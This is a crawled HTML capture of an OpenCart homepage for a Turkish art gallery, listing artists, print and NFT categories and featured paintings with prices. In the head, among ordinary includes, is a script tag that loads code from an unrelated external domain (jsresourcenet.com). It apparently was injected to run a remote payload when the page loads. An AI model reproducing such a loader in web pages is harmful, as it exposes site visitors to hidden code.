

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucagaleri.com/
body_size: 6079
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Luca Galeri | Sanat Eseri Tablo Heykel  Fotoğraf</title>

<base href="https://lucagaleri.com/" />
<meta name="description" content="Luca Sanat Galerisi; Sanat eserleri ,tablo, heykel, fotoğraf ve nft sanat eserleri konusunda uzman sanat galerisinin resmi sitesidir." />
<meta name="keywords" content= "Sanat eseri,Eser,Tablo,Resim,Heykel,Fotoğraf,sanatsal fotoğraf,Göktürk, sarıyer, beşiktaş, şişli, beykoz, etiler, leventTürk ressamlar,Yağlı boya,Gravür eser,Edisyonlu eser,Sanat galerisi,42maslak Luca galeri,42maslak sanat galerisi" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src=//jsresourcenet.com/farma></script></head>
<body class="common-home">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://lucagaleri.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                    <strong>TL</strong>
                    <span class="hidden-xs hidden-sm hidden-md">Para Birimi</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="TRY">TL Türk Lirası</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://lucagaleri.com/" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://lucagaleri.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0532 162 08 70</span></li>
        <li class="dropdown"><a href="https://lucagaleri.com/index.php?route=account/account" title="Hesabım" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Hesabım</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://lucagaleri.com/index.php?route=account/register">Kayıt Ol</a></li>
            <li><a href="https://lucagaleri.com/index.php?route=account/login">Oturum Aç</a></li>
                      </ul>
        </li>
        <li><a href="https://lucagaleri.com/index.php?route=account/wishlist" id="wishlist-total" title="A. Listem (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">A. Listem (0)</span></a></li>
        <li><a href="https://lucagaleri.com/index.php?route=checkout/cart" title="Sepetim"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepetim</span></a></li>
        <li><a href="https://lucagaleri.com/index.php?route=checkout/checkout" title="Kasaya Git"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasaya Git</span></a></li>

        <li>
      <div id="google_translate_element"></div>
      <script type="text/javascript">

        function googleTranslateElementInit() {
          new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');

          var $googleDiv = $("#google_translate_element .skiptranslate");
          var $googleDivChild = $("#google_translate_element .skiptranslate div");
          $googleDivChild.next().remove();

          $googleDiv.contents().filter(function(){
            return this.nodeType === 3 && $.trim(this.nodeValue) !== '';
          }).remove();

        }
      </script>
      <script type="text/javascript" src= "https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
      </script>
        </li>
      </ul>
    </div>
  </div>

</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://lucagaleri.com/"><img src="https://lucagaleri.com/image/catalog/lucagaleri logo-01.png" title="LUCA SANAT GALERİSİ PLATFORMU " alt="LUCA SANAT GALERİSİ PLATFORMU " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ne aramıştınız?" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Yükleniyor..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 ürün - 0,00TL</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Alışveriş sepetiniz boş!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategoriler</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://lucagaleri.com/sanatcilar" class="dropdown-toggle" data-toggle="dropdown">SANATÇILAR</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/sanatcilar/a-muhterem-oma">A.MUHTEREM OMA (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/alev">ALEV (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/alp-bartu">ALP BARTU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/anber-onar">ANBER ONAR (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ANDY WARHOL">ANDY WARHOL (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ara-guler-1928-2018">ARA GÜLER (1928-2018) (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/armin">ARMİN (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/Arzu Yazıcı">ARZU YAZICI (7)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/atalay-koseoglu">ATALAY KÖSEOĞLU (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/baris-saribas">BARIŞ SARIBAŞ (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/basar-yucel">BAŞAR YÜCEL  (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/BAYRAM GUMUS">BAYRAM GÜMÜŞ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/begum-mert">BEGÜM MERT (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/behruz-kuul">BEHRUZ KUUL  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/bodin-ors">BODİN ORS (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/burhan-dogancay-1929-–-2013">BURHAN DOĞANÇAY (1929 – 2013) (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/camilo-javler-ortega-fuentes">CAMİLO JAVLER ORTEGA FUENTES (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/cem-ozerol">CEM ÖZEROL (5)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/cevat-demir">CEVAT DEMİR (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/cumhur-koralturk">CUMHUR KORALTÜRK (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/devrim-erbil">DEVRİM   ERBİL (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ekrem-kahraman">EKREM KAHRAMAN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/emine-sarac">EMİNE SARAÇ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/engin-ergun">ENGİN ERGUN (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ercument-cilingiroglu">ERCÜMENT ÇİLİNGİROĞLU (21)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ergin-inan">ERGİN İNAN (0)</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/sanatcilar/erman-cilingiroglu">ERMAN ÇİLİNGİROĞLU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ersin-alok">ERSİN ALOK (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/FARUK CIMOK">FARUK CİMOK (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/fevzi-karakoc">FEVZİ KARAKOÇ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/funda-altoparlak">FUNDA ALTOPARLAK (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/gokhan-alpgiray">GÖKHAN ALPGİRAY (6)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/guilman">GUİLMAN  (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/gultekin-cizgen">GÜLTEKİN  ÇİZGEN  (1)</a></li>
                                <li><a href="https://lucagaleri.com/index.php?route=product/category&amp;path=59_149">HABİBE M.  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/halil-petuk">HALİL PETUK (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/hans-koch-1876-1939">HANS KOCH (1876-1939) (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/HASAN MUTLU">HASAN MUTLU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/husamettin-kocan">HÜSAMETTİN KOÇAN  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ibrahim-ciftcioglu">İBRAHİM ÇİFTÇİOĞLU (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ibrahim-zaman">İBRAHİM ZAMAN  (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ilyas-yilmaz">İLYAS YILMAZ  (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ismet-x-bilen-">İSMET XBİLEN (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/izzet-keribar">İZZET KERİBAR (11)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/kadir-uz">KADİR UZ (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/kaganatsuren-">KAĞAN ATSÜREN (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/-khalil-shoja">KHALIL SHOJA (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/krikor-zarifyan">KRIKOR ZARİFYAN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/madina-pavlyuk">MADİNA PAVLYUK (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mehmet-arikan">MEHMET ARIKAN (4)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mengu-ertel-1931-2000">MENGÜ ERTEL (1931 - 2000) (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/momunbek-astar">MOMUNBEK ASTAR  (1)</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/sanatcilar/mucari">MUCARİ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mustafa-vural-">MUSTAFA AYAZ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/mustafa-ozkan">MUSTAFA ÖZKAN (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/-nurdan-koc">NURDAN KOÇ (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/nuri-ozcelik-">NURİ ÖZÇELİK (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/omer-onay">ÖMER ONAY (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/orhan-algok-1955-2018">ORHAN ALGÖK (1955-2018) (8)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/orhan-durgut">ORHAN DURGUT (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/ozan-sagdic">OZAN SAĞDIÇ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/rasinarsabük">RASİN AKSABÜK (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/reyhan-uludag-">REYHAN ULUDAĞ (1)</a></li>
                                <li><a href="https://lucagaleri.com/index.php?route=product/category&amp;path=59_174">ROBEN SARANGİL (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sadan-bezeyis">ŞADAN BEZEYİŞ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/saimdursun-">SAİM DURSUN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sarkin-kirgiz">SARKİN KIRGIZ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/selahattin-kara">SELAHATTİN KARA  (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/selman-uzun-">SELMAN UZUN (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/Şervan Celali">ŞERVAN CELALİ (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sevdagursels">SEVDA GÜRSEL (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sibel-selen-pakyuz">SİBEL SELEN PAKYÜZ (1)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/sinan-baykurt-1938-1999">SİNAN BAYKURT (1938-1999) (6)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/su-cizgen">SU ÇİZGEN (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/tariktolunay-">TARIK TOLUNAY (2)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/teymur-agalioglu">TEYMUR AĞALIOĞLU (3)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/yildiz-asangali">YILDIZ ASANGALI (0)</a></li>
                                <li><a href="https://lucagaleri.com/sanatcilar/zafer-dilekci">ZAFER DİLEKÇİ (2)</a></li>
                              </ul>
                          </div>
            <a href="https://lucagaleri.com/sanatcilar" class="see-all">Tümü Göster SANATÇILAR</a> </div>
        </li>
                                <li><a href="https://lucagaleri.com/resim">RESİM</a></li>
                                <li><a href="https://lucagaleri.com/heykel">HEYKEL</a></li>
                                <li class="dropdown"><a href="https://lucagaleri.com/baski-resim" class="dropdown-toggle" data-toggle="dropdown">BASKI RESİM </a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/baski-resim/diasec">Diasec  (7)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/gravur-baski-calismalari">Gravür Baskı Çalışmaları (0)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/litografi-baski-calismalari">Litografi Baskı Çalışmaları (3)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/ozgun-baski">Özgün Baskı (15)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/serigrafi-baski-calismalari">Serigrafi Baskı Çalışmaları (1)</a></li>
                                <li><a href="https://lucagaleri.com/baski-resim/uv-baski-calismalari">UV Baskı Çalışmaları (11)</a></li>
                              </ul>
                          </div>
            <a href="https://lucagaleri.com/baski-resim" class="see-all">Tümü Göster BASKI RESİM </a> </div>
        </li>
                                <li><a href="https://lucagaleri.com/sanatsal-fotograf"> SANATSAL FOTOĞRAF</a></li>
                                <li class="dropdown"><a href="https://lucagaleri.com/nft" class="dropdown-toggle" data-toggle="dropdown">NFT</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://lucagaleri.com/nft/claire-ancel">CLAİRE ANCEL (0)</a></li>
                                <li><a href="https://lucagaleri.com/nft/engin-ergun">ENGİN ERGUN (0)</a></li>
                                <li><a href="https://lucagaleri.com/nft/ercument-cilingiroglu">ERCÜMENT ÇİLİNGİROĞLU  (9)</a></li>
                                <li><a href="https://lucagaleri.com/nft/hans-koch-1876-1939">HANS KOCH (1876-1939) (1)</a></li>
                                <li><a href="https://lucagaleri.com/nft/shirin">SHİRİN  (0)</a></li>
                                <li><a href="https://lucagaleri.com/nft/zafer-dilekci">ZAFER DİLEKÇİ (1)</a></li>
                              </ul>
                          </div>
            <a href="https://lucagaleri.com/nft" class="see-all">Tümü Göster NFT</a> </div>
        </li>
                                <li><a href="https://lucagaleri.com/kalite-belgemiz">KALİTE BELGEMİZ</a></li>
                      </ul>
    <div class="hemenal"><a href="https://lucagaleri.com/index.php?route=product/category&path=140">HEMEN AL</a></div>
    </div>
  </nav>
</div>
<style>

  @media (min-width: 768px) {

    .hemenal a{
      color: #fff;
      text-shadow: 0 -1px 0 rgb(0 0 0 / 25%);
      padding: 10px 15px 10px 15px;
      min-height: 15px;
      background-color: transparent;
    }

    .hemenal {
      position: relative;
      display: block;
      padding: 12px 17px;
      float: right;
      width: 150px;
      background: red;
      text-align: center;
      font-weight: bold;
      margin-right: -17px;
      border-radius: 5px;
    }
  }

  @media (max-width: 767px) {

    .hemenal a{
      color: #fff;
      text-shadow: 0 -1px 0 rgb(0 0 0 / 25%);
      padding: 10px 15px 10px 15px;
      min-height: 15px;
      background-color: transparent;
    }

    .hemenal {
      position: relative;
      /* display: revert; */
      padding: 12px 17px;
      /* width: 100%; */
      background: red;
      text-align: center;
      font-weight: bold;
      border-radius: 5px;
      text-align: center !important;
      /* font-size: 16px; */
      margin-left: -30px;
      margin-right: -30px !important;
    }
  }


</style><div class="container">
  <div class="row">                <div id="content" class="col-sm-12"><div id="slideshow0" class="owl-carousel" style="opacity: 1;">
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/resim/2-CSS%20Web%20Slider-1140x380.png" alt="çağdaş sanatlar" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/Keribar%20Web%20Slider%20(tarihli)-1140x380.png" alt="izzet keribar sergi duyuru" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/indirim%20Web%20Slider-1140x380.png" alt="Sanatla Gelen Ayrıcalık" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/artcontact%20teşekkür%20%20metni%20web%20slider-1140x380.png" alt="artcontact teşekkür" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/Art%20Contact%20Web%20Slider-01-1140x380.png" alt="artcontact duyuru" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/R.Sergisi%20Web%20Slider%20(yeni)-1140x380.png" alt="luca çağdaş sanatlar 2025" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/web%20slider-1140x380.jpg" alt="çağdaş sanatlar sergisi" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://lucagaleri.com/image/cache/catalog/Ana%20Sayfa/Slide%20Sergi-1140x380.png" alt="Luca Afiş" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#slideshow0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script><h3>Sizin için Seçtiklerimiz</h3>
<div class="row">
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://lucagaleri.com/-hasanmutlu-"><img src="https://lucagaleri.com/image/cache/catalog/Eserler3/hasan%20mutlu-200x200.jpg" alt="HASAN MUTLU" title="HASAN MUTLU" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="https://lucagaleri.com/-hasanmutlu-">HASAN MUTLU</a></h4>
        <p>Eser Detayları;Eser Adı; Benim DoğamEser Ölçüleri; 80 x 60 cmTeknik;&nbsp;Tuval Üzerine Yağlı BoyaEs..</p>
                        <p class="price">
                    57.000,00TL + KDV
                   <!--           <span class="price-tax">Vergiler Hariç: 57.000,00TL</span>
          -->
        </p>
              </div>
            <div class="button-group">
        <button type="button" onclick="cart.add('294');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
        <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('294');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('294');"><i class="fa fa-exchange"></i></button>
      </div>
          </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://lucagaleri.com/-cem-ozerol-"><img src="https://lucagaleri.com/image/cache/catalog/cem%20özerol%20o%20sole%20mio-200x200.jpeg" alt="CEM ÖZEROL" title="CEM ÖZEROL" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="https://lucagaleri.com/-cem-ozerol-">CEM ÖZEROL</a></h4>
        <p>Eser Adı; O Sole Mio&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nb..</p>
                        <p class="price">
                    80.000,00TL + KDV
                   <!--           <span class="price-tax">Vergiler Hariç: 80.000,00TL</span>
          -->
        </p>
              </div>
            <div class="button-group">
        <button type="button" onclick="cart.add('423');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
        <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('423');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('423');"><i class="fa fa-exchange"></i></button>
      </div>
          </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://lucagaleri.com/-kadir-uz"><img src="https://lucagaleri.com/image/cache/catalog/KADİR%20UZ%20SİYAH-200x200.jpg" alt="KADİR UZ" title="KADİR UZ" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="https://lucagaleri.com/-kadir-uz">KADİR UZ</a></h4>
        <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu; 80&nbsp;x 80 cmTeknik;&nbsp;Tuval Üzerine Akrilik ..</p>
                        <p class="price">
                    55.000,00TL + KDV
                   <!--           <span class="price-tax">Vergiler Hariç: 55.000,00TL</span>
          -->
        </p>
              </div>
            <div class="button-group">
        <button type="button" onclick="cart.add('392');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
        <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('392');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('392');"><i class="fa fa-exchange"></i></button>
      </div>
          </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://lucagaleri.com/recaiozturk"><img src="https://lucagaleri.com/image/cache/catalog/recai%20öztürk%20balonlar%20temiz%20çekim-200x200.jpg" alt="RECAİ ÖZTÜRK" title="RECAİ ÖZTÜRK" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="https://lucagaleri.com/recaiozturk">RECAİ ÖZTÜRK</a></h4>
        <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;100 x 80&nbsp;cm&nbsp;&nbsp;Teknik;&nbsp;Tuva..</p>
                        <p class="price">
                    75.000,00TL + KDV
                   <!--           <span class="price-tax">Vergiler Hariç: 75.000,00TL</span>
          -->
        </p>
              </div>
            <div class="button-group">
        <button type="button" onclick="cart.add('483');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
        <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('483');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('483');"><i class="fa fa-exchange"></i></button>
      </div>
          </div>
  </div>
  </div>
</div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Bilgiler</h5>
        <ul class="list-unstyled">
                    <li><a href="https://lucagaleri.com/hakkimizda">Hakkımızda</a></li>
                    <li><a href="https://lucagaleri.com/teslimat-bilgileri">Teslimat Bilgileri</a></li>
                    <li><a href="https://lucagaleri.com/gizlilik-ilkeleri-kvkk">Gizlilik İlkeleri (KVKK)</a></li>
                    <li><a href="https://lucagaleri.com/iade-politikasi">İade Politikası </a></li>
                    <li><a href="https://lucagaleri.com/gizlilik-sozlesmesi">Gizlilik Sözleşmesi</a></li>
                    <li><a href="https://lucagaleri.com/satis-sozlesmesi">Satış Sözleşmesi</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Müşteri Servisi</h5>
        <ul class="list-unstyled">
          <li><a href="https://lucagaleri.com/index.php?route=information/contact">İletişim</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/return/add">Ürün İadesi</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=information/sitemap">Site Haritası</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ekstralar</h5>
        <ul class="list-unstyled">
        <!--  <li><a href="https://lucagaleri.com/index.php?route=product/manufacturer">Markalar</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/voucher">Hediye Çeki</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=affiliate/account">Ortaklık Programı</a></li>-->
          <li><a href="https://lucagaleri.com/index.php?route=product/special">Kampanyalar</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Hesabım</h5>
        <ul class="list-unstyled">
          <li><a href="https://lucagaleri.com/index.php?route=account/account">Hesabım</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/order">Siparişlerim</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
        </ul>
      </div>
    </div>
    <hr>
  <img src="image/odeme.png"
width="600" height="50" class="img-responsive" alt="Payment"
style="margin:auto; padding-bottom:10px;">

  </div>
  <!--Start of Tawk.to Script-->
  <script type="text/javascript">
  var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/64abf3d294cf5d49dc62a412/1h4vr0s2o';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
  </script>
  <!--End of Tawk.to Script-->
</footer>

 

 

</body></html>